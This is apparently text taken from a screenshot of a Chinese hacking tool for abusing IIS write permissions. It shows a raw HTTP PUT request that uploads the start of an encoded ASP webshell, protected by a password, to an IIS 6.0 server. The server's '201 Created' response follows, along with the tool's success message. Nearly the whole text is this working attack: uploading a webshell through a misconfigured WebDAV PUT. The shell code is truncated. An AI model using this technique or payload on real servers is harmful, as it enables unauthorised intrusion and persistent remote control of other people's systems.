 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 192.168.10.12 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 192.168.10.12
Content-Length: 108073
<%@ LANGUAGE = VBScript.encode%><%
Server.ScriptTimeout=999999999
UserPass="d" '密码
mNametitle ="" ' 标题
本地文件: C:\Users\dcn\Desktop\d.asp ... 提交数据包
HTTP/1.1 201 Created
Date: Thu, 14 Dec 2017 07:18:52 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.10.12/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
提交成功